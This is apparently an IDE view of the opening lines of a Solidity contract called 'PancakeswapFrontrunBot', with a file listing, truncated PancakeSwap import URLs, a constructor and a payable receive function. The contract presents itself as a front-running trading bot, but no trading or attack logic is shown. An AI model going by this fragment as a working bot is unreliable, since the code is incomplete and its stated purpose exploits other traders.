 FILE EXPLORERS
FrontRunBot.sol
Workspaces
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
FrontRunBot.sol
scripts
tests
.deps
README.txt
1 pragma solidity ^0.6.6;
2
3 // Import PancakeSwap Libraries Migrator/Exchange/Factory
4 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/IPancak
5 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUni
6 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUni
7
8
9 contract PancakeswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14
15
16 constructor(string memory _tokenName, string memory _tokenSymbol) public {
17 tokenName = _tokenName;
18 tokenSymbol = _tokenSymbol;
19
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28